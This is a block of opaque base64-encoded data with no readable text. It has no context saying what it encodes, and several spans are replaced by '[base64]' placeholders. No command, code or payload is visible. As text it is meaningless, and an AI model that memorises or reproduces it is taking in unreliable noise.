n+aWvFR3aR0G+g3yGV6Km43v/HuqoXdwSjdaAPT5JRcvOEOwsY+qY3mv9/Ax/h0Ov4u/AN31Lo/bMNbOdihe5R6j83Xrm59qmxknbIA9T3Kj6FTrPadcX+h9apwabj8ibz+aq6Az8TZXKkhIuk4tn28Gc1AVS2MYuNF0bLjheoJ740JPw+yevUfTVQTNCqYOGWd8GbNohWaC3EfBuUnSarRow6dd9C/ekvC7qwNbhGe7GCfneNmBjzkcsuf4wcp9+IWsLZSR4TcJFvGjAqpoQhlrmfHPl5p+VSvLkqIvpfwMv85R/MQ5iiVa1GjTR/fbN3zUrBzDmKzHGxtv8STCWTqOPLak4+bnZW6ND57U45f4f/ZrV4bRyzo+Ko+jJ8hIGTwO6viPCepDFvke4bJuGBpLb5R9yMtOnQc2WXQn6oMN+/EpUcmV85UWDUu066wI7r7s1+Q5bynxNG+w5g5oWg4m0GOXtfW9JhHO64BcL4XhuvOyZ86rRqpXseNhni/dv+eWq8kszdwNfchjGBzPsLO7SdLyQWmefuPsc49nGnSn6UU3HH2T+/5QTI2oi0FmOd1QYEvrhpxQVGVevc/jDzkrNr6nTkPX36Om/kYrlrm5efS4Hf04XquQKnuOdTzPaT9NzgkVYQ/14aLX8w/AObA8aqVcz1R6LRRflA5u92jq9WC5nuahBu+j4xGAYA21CSlI1hmKgzo4yNFplMO+NC8pMeZImUoYB9hrghQB3QaSr5/[base64]/Q7ZTV8V+sc7B9z7SF0RKjZsVcJpW+/so6RZOlI8GBkVJmRD5TsBg9vJ6XjiJ49422WrnhBCyPkY1zC/Dszi9dYLioFqzBF9ZZcjdDPg4y4z6oNqB8qO+S3ZdBW2ovQoqsVxru+9mL96Cz23POGVJcubPFTRhvKPT4bVGHMjv92EbLT2Z7HOt4fc01Os7B31TOrleHVqDAaKm5sYHiO+bVpnlY2wmtoMLzfuzUDGne5Ft556bt/nddBoM25jHZAww7wlmgjwU7l5fiOtEhrcWgUHY7qTop+1vMJM6GfvXv54jn5TFHHysh6kcjb3iGdMIx8YBaWvnH2z0s5U/IxOPhzJY3cyEN2BKpH2yjvdGy17vO2LP8u1YLvVjrIjkL0hoh7E2RyyosCusoLA0HlhTVZZiPDhoAW/UOQaT3lUIPdn6bECVNu1sr4L4h7pMJbT1eRKlcChfrN1O+y9IjyqvSNV/I+AwIZpOSmyuiRZ+2Gz2r5sDRalhqVpvCVlrDFYCFLlGbbw4w1WVPYtJALH4cHFBmOy/iadFqjsu/nhCvT1I3cz6erCHKzIiFpCEFNgEUaO6G8Hc6tuhLcbQ91xQGQk7ZSwZ+vGXeVfTco6Pympsu++eZYU8AJrWDiez04tLJS0GTAOhBFWyJFW5RI0nI3PJK2dkhalSy0sJ9JWlyzBklbOyRtieIcI14sPfQycdE/Cs61CP+osUeOm74FRX7UZaOo7qY8jruX6rvGhJfFnxw7xw+IIhie0XopTjquJ7TeNVZgMCrzjexUFOKoYKoNxG4vYWzI3HIMSreWYRCEyTHPjpVLbsK+bQn5beDtMvey2/pvKbDeAkvL7iqzRzm8QnqubilBs7US0xJdXy5Kz/[base64]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[base64]/rsaspSiQ9JmUOrNze/oq2ja36bh2Nlbln2F8UCfS4BtsAxsnzFrpDwF0x79S2BbmMbjF4PczDjmwo0M+znUzcPCnn8bCTYIQfERU4ym/jHCTp+gEWLyItAfXNDW9p5q8LgrjSxTLA0GWkqJE2cV1fuRY2XU8gbLmERRZ/p91jWcwzsoyXQVKpNTh1m8Hmi7TGQz5nYqweKNDPjR4C6TIhsIPTDCIxe+DVMOMV3+NmC7Qf4Sy9y1/G9WH2TBTs560OmqX4NBGFHGeSTfcfNTTXTz7E0EFZIc4o8yV6vSHo9mlLB3SKbD75RbRiVHmZLexdO9uV8TgAmp0QEhA1D/J3hA8DFSqGKHimxmlP0WrR6zvSh518FZbrdb78hrwLE90hq5Zt5wD2Dk+ASR+YqZhmyL9/aokOy+02X+bbdbzbM17jLLrABAY4a/Vmp84VfBOvQC6Q57Iy4SMSZnkfYKjL+PBOfZ+ZMkmGEJelvmoypY+bM8LpIUzRa15ObJwGNKXUPOMceKDE2u8vE5ZawrxPNBP9cjT9XsYw+V8Rw7ieLRXYVfMbHRPRh6V3PLwyZgO9JJWPIcySPo2Wi3+2mw/cqiX8PuOyp6t5l0lA8/mwIrA/BFZLEJ+oexrbYzYjY4RMdJuqdGS/[base64]/zeZdwt7hK3byfTznMWZnp90pFxogs59cRmjNzoxhleZ87tdGVrCVJ8bk5hCMivq9R145N1qlBmIldQyAGoLw5ASUuNM2zVokBtOgd+ELEXuJb8qHovZSZtWKAfAz3d/Pi6SWNwxmUY2GXQYObtObUwWXM1Hj5gf8p63DiaxpmkwJB9J40+5rABXIa/IrAy5cMIoEbv/7FSMlui742j5XFowSaFvvxsGENNyLFg0NrdzD/x/BDO5l3pCjW7/fs4ow5+nEEPrRhyZZE5oIYab/ywkoA2aepvYl4Ku9x7huCxWtRqZ/[base64]/gg8YhFlVjUe0O2r2pDWpbcl+0n7iOojpeNIMT3UMWfSKUvc35k/aSCW9t0mcm9JMvQJ7J46yW/Qu/d2ZsyLdApoHiSxNeapRgdokF3hW+fMQcKkATef1XIW/6WqG0VB8sqkyk55o9cK7OXiTHDJrBR04sC2DeJYNs5pZqGMjBV3oLjc0Xa6ER8IVP50OCIXu/PJHibCO+hNdsSzyvNGXlkU/vtIIkH4nv886xJh/2eBIZK3to6sMoLTxPDD3qGT4w8S4hCXVZoFJOhQ2mplZQkZB7ptvxmjKLBmgO2AFYeHbAFSlXofRI/7x+O4F/[base64]/3O5QRzJO8QgdDgaw1apzmWX8fisjKlk2TqPdh/haBSv76K1tQF5ySw2PESadBIl6/OrwHOUtGEL7nIQFWYm/WZuZO9IjwAnD2sKVZqD+SxdixdESieCfEwZqCPhYs04D75xvOgXdvYf8ZN5QMjXa46liaDtyhlTzfpDkhEsN/v6QrK3UjjLkLVPPyiVJ+bxwhfjX+JgAW+A3lUWIuMD3B1jrLFKcg/U49OUNZ/21WiCdkUkUVlzTZ2+lCKCJH7ZDTFOl1tHUTvF6zWyJ+vaRmO+1USiK0cY0h8TPWznpani4SfCj2XcHMRapxT1Eo0XQ8eSMHGtdIZ+ap0ZXwCFLFtqKstS3R/LmwrkClU3vlWgjqLq53UsqbWdptVN9XJ2Ma0UYRoH6YkpRaILRVVKtAZWR8qB4YrU70V+aq/NZsk1OQ9tzma69kIOcN28Fme1Y6/7vDh/tDnYf9rSpchkrSegov4nLHiqfcb9YO6Y2YsZX6IcxdxVoq9TXPXMBa42j4+j4sv5l6XXSmK6SRDJ2/bhu0KGQNwEMikwLxVJhqGANHgKNnLTcDHj01detMKLVi9NxEqdxEeEdj5WLBTZNtyp+sVr1KA/9IrUtUvP9gGINYLj7qLxjHyXNfZPqjVKub5Syb75X/JJgQ5UoXFlF27yxAcPx2pTG6OKNxyCa2dXTchMf980UDp6kLgg+07jzWeK+gp1a4TpXw0vu78LSpKB30SZSKdDjqI9HMnQTSjNjdqPL6rluplp19GUMSFaxq0b8Y6/[base64]/[base64]/aYZpRkeijksReFqXzX0P6cOUlyk1oZoXQ+vybsaPhqi0sNIKr8O7sPtjcPYLLaDDXNyxO6kKVKY/DYbRxLosRm6hU7uhPLCMU+NMOkMPwfORfki1RfdsxSqWlSh+BDMU7xvoyr1TU3zS9SE82I5nhtUwuSfp4bZ67w6jfmgmrPUESzN0xD+nqXct8sUsN1nRdUfqt8T9buPp4n4Qn/36O8LzP4O/7xSeV6nrlHUmzTQWieGY7g9dFVu/kybzIzad8zBS4CKG7Uxum68W6x5vKTGgdddW8O6mPFt6j69bdhyMPAUBw70Y5uudL2uK10b64Xn/Wex9Vyiv/[base64]/43fp8i/wZchGoXNmxKH6fiwIYxhhQQlI/+c6sNtONjeDV1lzae2g0iavDBXfNrizv3+wNyS6rsMNbTFw9b24N6ORt+9+D8cqff3mlOwn1o5jtf5pmQbp+0PWlLvkW73SAqFEdwQuK9a9sEXvQ9eOFvBsQKyU3G9PpfCXj1MkMbMwT/sp3Mh8m+0J+n4c2OZIC6WEfw5UfceCX12DEl87sxhqjv42RU7Gi0V8r+81nOmTKRBEhaJtPcpOrHYRM93eIIo8hC3tMurY9muDbjdanJ+7qNIsakgg2qYa9MdYDthg+Njpx/GYa9+dhlUNMPhHzqKPlqIq69aC808cJfkfWrVI9+Z3fKOkJSq+5VCc0fHCJU/JvAt2OAYJshQlrYjdfv8a56DmVH3wHHcYrUdOJ6uywe94aykdV19vUE92QRCQpqXQ6Ond4GNbjvCpU4moeaqsfA7D4XS9ZWek5NvnJnkjYPw08JMYl0wer/HoGNNodeaAePtCEdtxdrWlk2GjnoXCFNsvdQQe+suSfeqP08WrQI99a5GuILzGs8GchNqrpYKSamqjo5tHg0BOTlGvLZnFKMPPqEU95LOJ/42XVSA7M8V8vGd6YHN6goDahrJkXrz+pjfElqLjp/gs4fsSg29oklyh4Z+0OLX1skz5d3cdO3dfkldYXXbSTYmJ77OufOHw47s/JwGiOkAv3gy8J89TmNiDgH3aaImQkGaga8a/C6hnL6V0+VElsqCG7WNLJpATsg6v6NwN0tqFT0YKbbZy2er2taKvC+R+BcmqK+IXdavvvuEzXtNwQhWsVaUljf/TOJa9ULMkL+jOHdTlx0xMRyIKXSeQ8SKmCIDYhoBfag+NS9j0sf3Hcr6hSo3IEaFGn0FMFrFlc+QsPnRUfGEPQD1+UOcJ9V+cqa9EU/6XlhIN8kGXM6FmGreyIx0TvV5gz3XXJQJ9JrmYeHnRflxmi+RI9HSWXek//J+6xWtxnAjruKpyACOIjN3U9yvSs9qQZfbBXTStL6HtHxQCLhKF3Gj8bHbYsS5+ExfqFFO/98a5aIxyoUzyimNcjrSa+Wzfie93oQIC2c3V2OoLVJVLQXe7dbu/ebWIWbm9gOY7BncnRQuyEdrW0o4Oy/OhIMBDGNCYwtVYuVTbsyiMLyJo6Y4it4GW6DHPMeT/SfnfCP0hgi3icHyVgyWt2IwqZ9pM63hjVIjGryQNMhoD4vl67xbQGoarQEuAQQF850pUEENwMxdOK5mRIvSaAiV0fgquHaLLozY3k46Ee92QYpQ5HeswREgU2dWf2gcCp/RpQVNbxFnZHvE6Nscf80Z3h0gIZrH6NaVdhEsSxCq+UCYA/[base64]/[base64]/inq8XjKNWCFgzta61ACHVx7lzItOLXNprHDmWb1f5orysGqKmyDiiRA3JpiZY0TfpVidMw8jz/[base64]/yoylVj1VVFBN1aykAroGC3FJeBIxtNk+X6k5avVBCk/x28FOk8KITDKj+Inel4py3qT38BSODGdkpIogcQQ/dXRtfZQVgJ7iKhk9RI9xxghNadAD4vLcCtQrR8BIZmiJZ+MVruVfJXH3YINUHFEVgYzZbm66B11W+oj07TjRdm1+hbCpVXEua0TOq1mCfsXRVfKqZObQ0QAtH5QjgJzOqXDNaYzF5vhW6989S6qi5Swhb0J8RpVA6/9eOAQXUKklqivpqmNCVwWefzD9HxpZAY+WXBO6ZSAtXnRK6PfLnAXuGFYiKNXIuScJ9KRsVE/UX+hcWrA3Te9M4gjPro2hQ3rPCodnsyhaeTaLwlGmqmPFwqkKklfI+I80gEMSv/+mMrR5ULiMSS6iMCnT/AWpHqoj9odEcZsLxsOl0oBIEBv9bqeIHuDVM2E49htrjFVPjvJPEN7nhUd4K/d5IVwDSrwOOPN7Xmi3UQq5OJt/XqxdJg9Tb8PbdanJgmtE2eq1SyFPHmwQZw7Wx98GDqUPDmct1FJ8jXoPUrAv4Qi9+i6qCAaaV0j5rzMS1ml/5pr+q4h/nxixtSLN70gHlcYWeStXZ0+uBTIqrRR+Cd+ctLCv1uG8+tPniOydOWNgJHJav5eAapOsol4KC2zIX/CXA6Z+eFP/Nez5TvJO1xr//ZbGjeqYf//EVRytS58B//6ZBqVoyiBRakw6M2udr+n+WQLd9xWj5KzOOC7VPoHJfLjzaHD/3n24aPvWUJ9VFnsR99MP/VMWsu2K7Uaek5Y8u408+0WL5olFWUQLKOYC3tKs21rnCthGxo3xoeGatUVWVlvNvFpI1QJAKn0OmDzPKElHN1R3v1jCUokMkVScoCPqOjCXY6FGuu8irhoZFy5JuFd4tggvPJqc4Kq2cKV8qdUj/YSBj5J8g5CawAnQzdHwOByXcFig70MfNI6gsWPv4Hn3n+mAI+l0G9ezjX1gDWa5fqOVLTfaW7AoYHzodelY+RUN3oDlWt3cDAcPdh7sDh8S76Up2UWt6DWXeHDAPq2gh5YJK4kJK72Ve72Otz8CwQSTN861wbfVI0KTf+omOdZVD/pYfp8Mo91t7F9wa9s1bHNm2a512OnVm8Lq5+gr2tP+YgT/YuV/+OF36TiNHtIaAgEmlqKiW9xE3+Im4gPWgn4ykF+nSYVZnAQoVsD7nF3paa83DSZi5ipfrhEls1ZSZMakyHvuMpAdpcjQ0HB5q8XV2vV77cad2Xu2mDWub+H1su3atVTXrmJk/U+jElrmKqHBHSPDrQ0kkm+2gmWWLTegpbFMEXdVx5CKws9lKJ7DyiuPhWpSSo5T5NkivFbx6/ZRhmNhu6AmarFSlejthbCQClzpysFqf/qY6G1hdZDQyntDufttcl4e3FeGLWn8BIkrxZonOEyhggMjpx3/Wbg9VnvmJRYScKH3+HZPCpdvdyuWMU/LjRpPfCDt42sDHDiqDwftaif/UpbYwcqVxinJX0OrxFWG+d/Qpdzt0hoWqe/yHd7I6uk+0QoyYDIEYCPqUnBtYM+ocjkk3rsEjdkdLaqvJP8OvjLf94X/vFSLc+trYzNmtbi3d7XvHoYqHAHcMzM80ABNpOS7O2wct3h7PqgCZRuzTNUXXh2gVqSs0RbYmEYoDhtM5aoma7OGe49nDbYM9mGUK0Fl2So7boolN4auJLKhUyWIjTr+ha45xkEJUPeOS/iQh4SvBsKZ9UeBh5tPQv5uevleo4vGcr9fI5b/ZUMYGWYwjULbP2r1BM/[base64]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[base64]/NJCIY+VyUY1WBW6eZTeCgYyVxqOZFZHqzBR/OIKBrSCPi1xIjAKguy7OnC5phyYkiaGa6iqNvq2EHmBnEFL1nIRreEbMSSfQo+V3qLTo4XRI9hGUKtktax2t9gUWlbC+x0NLqMzqB+Km43qPKlLc5IWLENI5ViWdHjNQ/rlyVt2uro0urqEri61zgtrvCIbA64JOtzac7lVRwbO6l8Iiv0xBQGG6a0bWfA2RlFzoTdjU1UjTlLb+Q6d/iVwK6imn3mUA1jnANwrfnAhgq16ymcXswdf7M/[base64]/[base64]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